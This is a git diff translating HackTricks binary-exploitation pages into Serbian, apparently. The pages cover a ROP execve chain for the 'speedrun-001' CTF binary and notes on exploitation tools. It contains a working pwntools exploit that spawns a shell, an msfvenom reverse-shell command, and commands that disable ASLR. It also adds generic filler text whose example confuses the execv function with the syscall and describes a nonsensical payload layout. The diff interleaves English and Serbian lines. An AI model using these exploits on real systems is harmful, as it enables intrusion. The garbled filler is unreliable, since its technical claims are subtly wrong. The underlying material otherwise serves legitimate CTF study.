* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
Da biste pripremili poziv za **syscall**, potrebna je sledeća konfiguracija:
|
||||
|
||||
* `rax: 59 Specify sys_execve`
|
||||
* `rdi: ptr to "/bin/sh" specify file to execute`
|
||||
* `rsi: 0 specify no arguments passed`
|
||||
* `rdx: 0 specify no environment variables passed`
|
||||
* `rax: 59 Specifikacija sys_execve`
|
||||
* `rdi: ptr na "/bin/sh" specifikacija fajla za izvršavanje`
|
||||
* `rsi: 0 specifikacija da nema prosleđenih argumenata`
|
||||
* `rdx: 0 specifikacija da nema prosleđenih okruženjskih promenljivih`
|
||||
|
||||
So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack).
|
||||
Dakle, osnovno je potrebno negde napisati string `/bin/sh` i zatim izvršiti `syscall` (vodeći računa o potrebnoj popuni za kontrolu steka).
|
||||
|
||||
## Control the registers
|
||||
|
||||
Let's start by finding **how to control those registers**:
|
||||
## Kontrola registara
|
||||
|
||||
Hajde da počnemo sa pronalaženjem **kako kontrolisati te registre**:
|
||||
```c
|
||||
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
0x0000000000415664 : pop rax ; ret
|
||||
|
|
@ -34,15 +33,13 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
|||
0x00000000004101f3 : pop rsi ; ret
|
||||
0x00000000004498b5 : pop rdx ; ret
|
||||
```
|
||||
Sa ovim adresama je moguće **upisati sadržaj na stek i učitati ga u registre**.
|
||||
|
||||
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
||||
## Upisivanje stringa
|
||||
|
||||
## Write string
|
||||
|
||||
### Writable memory
|
||||
|
||||
Frist you need to find a writable place in the memory
|
||||
### Upisivačka memorija
|
||||
|
||||
Prvo morate pronaći upisivo mesto u memoriji.
|
||||
```bash
|
||||
gef> vmmap
|
||||
[ Legend: Code | Heap | Stack ]
|
||||
|
|
@ -51,18 +48,28 @@ Start End Offset Perm Path
|
|||
0x00000000006b6000 0x00000000006bc000 0x00000000000b6000 rw- /home/kali/git/nightmare/modules/07-bof_static/dcquals19_speedrun1/speedrun-001
|
||||
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
||||
```
|
||||
### Upisivanje Stringa
|
||||
|
||||
### Write String
|
||||
|
||||
Then you need to find a way to write arbitrary content in this address
|
||||
|
||||
Zatim morate pronaći način da upišete proizvoljni sadržaj na ovoj adresi
|
||||
```python
|
||||
ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
|
||||
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
||||
```
|
||||
#### 32 bita
|
||||
|
||||
#### 32 bits
|
||||
##### ROP (Return Oriented Programming) - execv
|
||||
|
||||
ROP (Return Oriented Programming) je tehnika koja se koristi za izvršavanje koda u ciljnom sistemu koristeći postojeći izvršni kod. U ovom slučaju, koristimo ROP za izvršavanje funkcije `execv` u ciljnom sistemu.
|
||||
|
||||
Funkcija `execv` se koristi za izvršavanje programa u Linux operativnom sistemu. Ona prima dva argumenta: putanju do programa koji želimo da izvršimo i niz argumenata koji se prosleđuju tom programu.
|
||||
|
||||
Da bismo koristili ROP za izvršavanje funkcije `execv`, prvo moramo pronaći odgovarajuće ROP gagdete. ROP gagdeti su mali delovi izvršnog koda koji se završavaju sa `ret` instrukcijom. Kombinacijom ovih gagdeta možemo konstruisati lanac koji će izvršiti željenu funkciju.
|
||||
|
||||
U ovom slučaju, koristimo ROP gagdete za postavljanje argumenata funkcije `execv` na odgovarajuće vrednosti. Zatim, koristimo ROP gagdete za pozivanje same funkcije `execv`.
|
||||
|
||||
Kada konstruišemo ROP lanac, moramo voditi računa o redosledu argumenata i njihovim vrednostima. Takođe, moramo biti sigurni da su adrese ROP gagdeta tačne i da se nalaze u memoriji ciljnog sistema.
|
||||
|
||||
Nakon što konstruišemo ROP lanac, možemo ga ubaciti u ranjivu aplikaciju i izvršiti napad. Kada se ROP lanac izvrši, funkcija `execv` će biti pozvana i program koji smo naveli će biti izvršen na ciljnom sistemu.
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
|
|
@ -84,9 +91,23 @@ rop += popRax
|
|||
rop += p32(0x6b6000 + 4)
|
||||
rop += writeGadget
|
||||
```
|
||||
#### 64 bita
|
||||
|
||||
#### 64 bits
|
||||
##### ROP (Return Oriented Programming) - Izvršavanje sistemskog poziva execv
|
||||
|
||||
ROP (Return Oriented Programming) je tehnika koja se koristi za izvršavanje zlonamernog koda u programu bez korišćenja tradicionalnih metoda ubrizgavanja koda. U ovom slučaju, koristićemo ROP za izvršavanje sistemskog poziva execv u 64-bitnom Linux okruženju.
|
||||
|
||||
Sistemski poziv execv se koristi za pokretanje novog procesa sa zadatim izvršnim fajlom. Da bismo izvršili ovaj sistemski poziv pomoću ROP-a, koristimo sledeće korake:
|
||||
|
||||
1. Pronalazimo odgovarajuće ROP gadgete - male delove koda koji se nalaze u programu i koji završavaju sa instrukcijom "ret" (povratak). Ovi gadgeti će nam omogućiti da izvršimo sistemski poziv execv.
|
||||
|
||||
2. Kreiramo ROP lanac - niz ROP gadgeta koji će se izvršiti jedan za drugim kako bi se postigao željeni cilj. U ovom slučaju, cilj nam je izvršavanje sistemskog poziva execv.
|
||||
|
||||
3. Postavljamo argumente - postavljamo argumente za sistemski poziv execv, kao što su putanja do izvršnog fajla i argumenti koje želimo da prosledimo novom procesu.
|
||||
|
||||
4. Izvršavamo ROP lanac - pokrećemo ROP lanac kako bismo izvršili sistemski poziv execv i pokrenuli novi proces.
|
||||
|
||||
Ova tehnika zahteva detaljno proučavanje ciljnog programa i identifikaciju odgovarajućih ROP gadgeta. Takođe je važno da se pravilno postave argumenti za sistemski poziv execv kako bi se postigao željeni rezultat.
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
|
|
@ -102,9 +123,60 @@ rop += popRax
|
|||
rop += p64(0x6b6000) # Writable memory
|
||||
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
||||
```
|
||||
## Primer
|
||||
|
||||
## Example
|
||||
### Description
|
||||
|
||||
In this example, we will demonstrate how to use Return-Oriented Programming (ROP) and the `execv` syscall to execute a shell command on a Linux system.
|
||||
|
||||
### Requirements
|
||||
|
||||
To follow along with this example, you will need:
|
||||
|
||||
- A Linux system
|
||||
- Basic knowledge of assembly language and C programming
|
||||
|
||||
### Steps
|
||||
|
||||
1. Find the address of the `execv` function in the target binary. This can be done using tools like `objdump` or `readelf`.
|
||||
|
||||
2. Identify gadgets in the target binary that can be used for ROP. Gadgets are short sequences of instructions that end with a `ret` instruction.
|
||||
|
||||
3. Craft a ROP chain that will call the `execv` function with the desired shell command as an argument. The ROP chain should include gadgets that set up the necessary registers for the `execv` syscall.
|
||||
|
||||
4. Find the address of the shell command string in the target binary. This can be done using tools like `objdump` or `readelf`.
|
||||
|
||||
5. Build the payload by concatenating the ROP chain and the address of the shell command string.
|
||||
|
||||
6. Execute the payload by overflowing a buffer in the target binary and redirecting the program's control flow to the ROP chain.
|
||||
|
||||
### Example
|
||||
|
||||
Let's assume we have a vulnerable program that reads user input into a buffer without proper bounds checking. We want to exploit this vulnerability to execute the `ls` command.
|
||||
|
||||
1. Find the address of the `execv` function in the target binary. Let's say the address is `0xdeadbeef`.
|
||||
|
||||
2. Identify gadgets in the target binary that can be used for ROP. Let's say we find two gadgets:
|
||||
- `pop rdi; ret` at address `0xcafebabe`
|
||||
- `pop rsi; ret` at address `0xfeedface`
|
||||
|
||||
3. Craft a ROP chain that will call the `execv` function with the desired shell command as an argument. The ROP chain would look like this:
|
||||
- `pop rdi; ret` gadget
|
||||
- address of the shell command string
|
||||
- `pop rsi; ret` gadget
|
||||
- 0 (null value for the second argument)
|
||||
- address of the `execv` function
|
||||
|
||||
4. Find the address of the shell command string in the target binary. Let's say the address is `0xabcdef01`.
|
||||
|
||||
5. Build the payload by concatenating the ROP chain and the address of the shell command string:
|
||||
```
|
||||
payload = rop_chain + shell_command_address
|
||||
```
|
||||
|
||||
6. Execute the payload by overflowing a buffer in the target binary and redirecting the program's control flow to the ROP chain. This can be done by providing input that exceeds the buffer's size and overwrites the return address with the address of the ROP chain.
|
||||
|
||||
When the vulnerable program returns, it will execute the ROP chain, which will set up the necessary registers and call the `execv` function with the shell command as an argument. This will result in the execution of the desired shell command (`ls` in this case).
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
|
|
@ -169,23 +241,22 @@ payload = "0"*0x408 + rop
|
|||
# Send the payload, drop to an interactive shell to use our new shell
|
||||
target.sendline(payload)
|
||||
|
||||
target.interactive()
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,22 +1,19 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Metasploit
|
||||
|
||||
```
|
||||
pattern_create.rb -l 3000 #Length
|
||||
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
||||
|
|
@ -24,72 +21,101 @@ nasm_shell.rb
|
|||
nasm> jmp esp #Get opcodes
|
||||
msfelfscan -j esi /opt/fusion/bin/level01
|
||||
```
|
||||
## Shellkodovi
|
||||
|
||||
## Shellcodes
|
||||
Shellkodovi su male programske jedinice koje se koriste u hakiranju kako bi se iskoristile ranjivosti softvera i preuzela kontrola nad ciljanim sistemom. Shellkodovi su obično napisani u mašinskom jeziku i dizajnirani su da se izvršavaju direktno na ciljnom sistemu. Ovi kodovi često sadrže zlonamerne funkcionalnosti kao što su preuzimanje daljinskog pristupa, izvršavanje komandi i manipulacija fajlovima.
|
||||
|
||||
Shellkodovi se često koriste u procesu eksploatacije ranjivosti kako bi se omogućilo daljinsko izvršavanje koda na ciljnom sistemu. Kada se ranjivost iskoristi, shellkod se ubacuje u ciljni sistem i izvršava se kako bi se ostvarila željena funkcionalnost. Shellkodovi mogu biti dizajnirani da rade na različitim platformama i arhitekturama, kao što su Windows, Linux, x86, x64, ARM itd.
|
||||
|
||||
Postoji nekoliko alata koji se koriste za generisanje shellkodova, kao što su Metasploit Framework, msfvenom i Shellter. Ovi alati omogućavaju hakere da generišu shellkodove koji su prilagođeni specifičnim ranjivostima i ciljnim sistemima. Kada se generiše shellkod, on se obično enkodira kako bi se izbeglo otkrivanje antivirusnim programima i IDS sistemima.
|
||||
|
||||
Shellkodovi su moćno oružje u arsenalu hakera i mogu se koristiti za izvršavanje različitih zlonamernih aktivnosti. Međutim, važno je napomenuti da je korišćenje shellkodova za neovlašćeni pristup ili oštećenje sistema ilegalno i može imati ozbiljne pravne posledice. Shellkodovi se trebaju koristiti samo u okviru zakonitih aktivnosti, kao što su etičko hakovanje i testiranje bezbednosti.
|
||||
```
|
||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||
```
|
||||
|
||||
# GDB
|
||||
|
||||
## Install
|
||||
## Instalacija
|
||||
|
||||
Da biste instalirali GDB na vašem sistemu, pratite sledeće korake:
|
||||
|
||||
### Linux
|
||||
|
||||
1. Otvorite terminal.
|
||||
2. Pokrenite sledeću komandu:
|
||||
|
||||
```bash
|
||||
sudo apt-get install gdb
|
||||
```
|
||||
|
||||
### macOS
|
||||
|
||||
1. Otvorite terminal.
|
||||
2. Pokrenite sledeću komandu:
|
||||
|
||||
```bash
|
||||
brew install gdb
|
||||
```
|
||||
|
||||
### Windows
|
||||
|
||||
1. Preuzmite instalacioni fajl sa [GDB sajta](https://www.gnu.org/software/gdb/download/).
|
||||
2. Pokrenite instalacioni fajl i pratite uputstva za instalaciju.
|
||||
|
||||
Nakon uspešne instalacije, GDB će biti dostupan na vašem sistemu i možete ga koristiti za debagovanje i analizu programa.
|
||||
```
|
||||
apt-get install gdb
|
||||
```
|
||||
## Parametri
|
||||
|
||||
## Parameters
|
||||
**-q** --> Ne prikazuj baner\
|
||||
**-x \<file>** --> Automatski izvrši GDB instrukcije iz ovog fajla\
|
||||
**-p \<pid>** --> Poveži se sa procesom
|
||||
|
||||
**-q** --> No show banner\
|
||||
**-x \<file>** --> Auto-execute GDB instructions from here\
|
||||
**-p \<pid>** --> Attach to process
|
||||
### Instrukcije
|
||||
|
||||
### Instructions
|
||||
|
||||
\> **disassemble main** --> Disassemble the function\
|
||||
\> **disassemble main** --> Rastavi funkciju\
|
||||
\> **disassemble 0x12345678**\
|
||||
\> **set disassembly-flavor intel**\
|
||||
\> **set follow-fork-mode child/parent** --> Follow created process\
|
||||
\> **p system** --> Find the address of the system function\
|
||||
\> **set follow-fork-mode child/parent** --> Prati kreirane procese\
|
||||
\> **p system** --> Pronađi adresu funkcije system\
|
||||
\> **help**\
|
||||
\> **quit**
|
||||
|
||||
\> **br func** --> Add breakpoint to function\
|
||||
\> **br func** --> Dodaj prekidnu tačku na funkciju\
|
||||
\> **br \*func+23**\
|
||||
\> **br \*0x12345678**\
|
||||
**> del NUM** --> Delete that number of br\
|
||||
\> **watch EXPRESSION** --> Break if the value changes
|
||||
**> del NUM** --> Obriši tu broj prekidnih tačaka\
|
||||
\> **watch IZRAZ** --> Prekini ako se vrednost promeni
|
||||
|
||||
**> run** --> Execute\
|
||||
**> start** --> Start and break in main\
|
||||
\> **n/next** --> Execute next instruction (no inside)\
|
||||
\> **s/step** --> Execute next instruction\
|
||||
\> **c/continue** --> Continue until next breakpoint
|
||||
**> run** --> Izvrši\
|
||||
**> start** --> Pokreni i prekini u main funkciji\
|
||||
\> **n/next** --> Izvrši sledeću instrukciju (ne ulazi unutar funkcije)\
|
||||
\> **s/step** --> Izvrši sledeću instrukciju\
|
||||
\> **c/continue** --> Nastavi do sledeće prekidne tačke
|
||||
|
||||
\> **set $eip = 0x12345678** --> Change value of $eip\
|
||||
\> **info functions** --> Info abount functions\
|
||||
\> **info functions func** --> Info of the funtion\
|
||||
\> **info registers** --> Value of the registers\
|
||||
\> **bt** --> Stack\
|
||||
\> **bt full** --> Detailed stack
|
||||
\> **set $eip = 0x12345678** --> Promeni vrednost $eip\
|
||||
\> **info functions** --> Informacije o funkcijama\
|
||||
\> **info functions func** --> Informacije o funkciji\
|
||||
\> **info registers** --> Vrednost registara\
|
||||
\> **bt** --> Stog\
|
||||
\> **bt full** --> Detaljan stog
|
||||
|
||||
\> **print variable**\
|
||||
\> **print 0x87654321 - 0x12345678** --> Caculate\
|
||||
\> **examine o/x/u/t/i/s dir\_mem/reg/puntero** --> Shows content in octal/hexa/10/bin/instruction/ascii
|
||||
\> **print promenljiva**\
|
||||
\> **print 0x87654321 - 0x12345678** --> Izračunaj\
|
||||
\> **examine o/x/u/t/i/s dir\_mem/reg/puntero** --> Prikazuje sadržaj u oktalnom/hexadecimalnom/10/binarnom/instrukcijskom/ascii formatu
|
||||
|
||||
* **x/o 0xDir\_hex**
|
||||
* **x/2x $eip** --> 2Words from EIP
|
||||
* **x/2x $eip** --> 2 reči od EIP-a
|
||||
* **x/2x $eip -4** --> $eip - 4
|
||||
* **x/8xb $eip** --> 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
|
||||
* **i r eip** --> Value of $eip
|
||||
* **x/w pointer** --> Value of the pointer
|
||||
* **x/s pointer** --> String pointed by the pointer
|
||||
* **x/xw \&pointer** --> Address where the pointer is located
|
||||
* **x/i $eip** —> Instructions of the EIP
|
||||
* **x/8xb $eip** --> 8 bajtova (b-> bajt, h-> 2 bajta, w-> 4 bajta, g-> 8 bajta)
|
||||
* **i r eip** --> Vrednost $eip-a
|
||||
* **x/w pointer** --> Vrednost pokazivača
|
||||
* **x/s pointer** --> String na koji pokazuje pokazivač
|
||||
* **x/xw \&pointer** --> Adresa na kojoj se nalazi pokazivač
|
||||
* **x/i $eip** —> Instrukcije EIP-a
|
||||
|
||||
## [GEF](https://github.com/hugsy/gef)
|
||||
|
||||
```bash
|
||||
checksec #Check protections
|
||||
p system #Find system function address
|
||||
|
|
@ -109,34 +135,32 @@ pattern search $rsp #Search the offset given the content of $rsp
|
|||
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
|
||||
2- ef➤ i f
|
||||
Stack level 0, frame at 0x7fffffffddd0:
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
gef➤ pattern search 0x6261617762616176
|
||||
[+] Searching for '0x6261617762616176'
|
||||
[+] Found at offset 184 (little-endian search) likely
|
||||
```
|
||||
## Trikovi
|
||||
|
||||
## Tricks
|
||||
### GDB iste adrese
|
||||
|
||||
### GDB same addresses
|
||||
|
||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
||||
Prilikom debagovanja, GDB će imati **nešto drugačije adrese od onih koje koristi binarni fajl prilikom izvršavanja.** Možete postići da GDB ima iste adrese tako što ćete uraditi sledeće:
|
||||
|
||||
* `unset env LINES`
|
||||
* `unset env COLUMNS`
|
||||
* `set env _=<path>` _Put the absolute path to the binary_
|
||||
* Exploit the binary using the same absolute route
|
||||
* `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
* `set env _=<putanja>` _Stavite apsolutnu putanju do binarnog fajla_
|
||||
* Iskoristite binarni fajl koristeći istu apsolutnu putanju
|
||||
* `PWD` i `OLDPWD` moraju biti isti prilikom korišćenja GDB-a i prilikom iskorišćavanja binarnog fajla
|
||||
|
||||
### Backtrace to find functions called
|
||||
|
||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
||||
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
||||
### Backtrace za pronalaženje pozvanih funkcija
|
||||
|
||||
Kada imate **statički povezan binarni fajl**, sve funkcije će pripadati binarnom fajlu (a ne eksternim bibliotekama). U ovom slučaju će biti teško **identifikovati tok kojim binarni fajl sledi, na primer, da traži unos korisnika**.\
|
||||
Lako možete identifikovati ovaj tok tako što ćete **pokrenuti** binarni fajl sa **gdb** sve dok vas ne zatraži unos. Zatim ga zaustavite sa **CTRL+C** i koristite komandu **`bt`** (**backtrace**) da biste videli pozvane funkcije:
|
||||
```
|
||||
gef➤ bt
|
||||
#0 0x00000000004498ae in ?? ()
|
||||
|
|
@ -145,95 +169,88 @@ gef➤ bt
|
|||
#3 0x00000000004011a9 in ?? ()
|
||||
#4 0x0000000000400a5a in ?? ()
|
||||
```
|
||||
|
||||
## GDB server
|
||||
|
||||
`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
|
||||
`gdbserver --multi 0.0.0.0:23947` (u IDA morate popuniti apsolutnu putanju izvršnog fajla na Linux mašini i na Windows mašini)
|
||||
|
||||
# Ghidra
|
||||
|
||||
## Find stack offset
|
||||
## Pronalaženje offseta steka
|
||||
|
||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||
For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||
_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||
**Ghidra** je veoma korisna za pronalaženje **offseta** za **preplavljivanje bafera zahvaljujući informacijama o poziciji lokalnih promenljivih.**\
|
||||
Na primer, u primeru ispod, preplavljivanje bafera u `local_bc` ukazuje da vam je potreban offset od `0xbc`. Osim toga, ako je `local_10` kolačić kanara, to ukazuje da postoji offset od `0xac` za prepisivanje iz `local_bc`.\
|
||||
_Zapamtite da prva 0x08 odakle se RIP čuva pripada RBP-u._
|
||||
|
||||
.png>)
|
||||
|
||||
# GCC
|
||||
|
||||
**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
**-o** --> Output\
|
||||
**-g** --> Save code (GDB will be able to see it)\
|
||||
**echo 0 > /proc/sys/kernel/randomize\_va\_space** --> To deactivate the ASLR in linux
|
||||
**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Kompajliranje bez zaštite\
|
||||
**-o** --> Izlaz\
|
||||
**-g** --> Sačuvaj kod (GDB će moći da ga vidi)\
|
||||
**echo 0 > /proc/sys/kernel/randomize\_va\_space** --> Deaktiviranje ASLR-a u Linuxu
|
||||
|
||||
**To compile a shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Executable
|
||||
**Za kompajliranje shell koda:**\
|
||||
**nasm -f elf assembly.asm** --> vraća ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Izvršni fajl
|
||||
|
||||
# Objdump
|
||||
|
||||
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
||||
**-Mintel** --> **Intel** syntax\
|
||||
**-t** --> **Symbols** table\
|
||||
**-D** --> **Disassemble all** (address of static variable)\
|
||||
**-s -j .dtors** --> dtors section\
|
||||
**-s -j .got** --> got section\
|
||||
\-D -s -j .plt --> **plt** section **decompiled**\
|
||||
**-TR** --> **Relocations**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
||||
**objdump -D ./exec | grep "VAR\_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
**-d** --> **Razmontiraj izvršne** sekcije (vidi opkode kompajliranog shell koda, pronađi ROP Gadžete, pronađi adresu funkcije...)\
|
||||
**-Mintel** --> **Intel** sintaksa\
|
||||
**-t** --> **Tabela simbola**\
|
||||
**-D** --> **Razmontiraj sve** (adresa statičke promenljive)\
|
||||
**-s -j .dtors** --> dtors sekcija\
|
||||
**-s -j .got** --> got sekcija\
|
||||
\-D -s -j .plt --> **plt** sekcija **dekompilirana**\
|
||||
**-TR** --> **Relokacije**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Adresa "puts" za izmenu u GOT-u\
|
||||
**objdump -D ./exec | grep "VAR\_NAME"** --> Adresa ili statičke promenljive (one se čuvaju u DATA sekciji).
|
||||
|
||||
# Core dumps
|
||||
# Core dumpovi
|
||||
|
||||
1. Run `ulimit -c unlimited` before starting my program
|
||||
2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
3. sudo gdb --core=\<path/core> --quiet
|
||||
1. Pokrenite `ulimit -c unlimited` pre pokretanja mog programa
|
||||
2. Pokrenite `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
3. sudo gdb --core=\<putanja/core> --quiet
|
||||
|
||||
# More
|
||||
# Više
|
||||
|
||||
**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
|
||||
